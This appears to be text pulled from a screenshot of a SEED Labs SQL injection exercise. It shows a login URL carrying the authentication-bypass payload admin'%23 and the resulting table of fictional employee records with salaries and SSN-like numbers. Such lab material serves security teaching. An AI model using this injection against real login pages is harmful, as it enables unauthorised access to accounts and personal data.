 www.seed-server.com/unsafe_home.php?username=admin'%23&Password
SEED LABS
Home Edit Profile
User Details
Username EId Salary Birthday SSN Nickname
Alice 10000 20000 9/20 10211002
Boby 20000 1 4/20 10213352
Ryan 30000 50000 4/10 98993524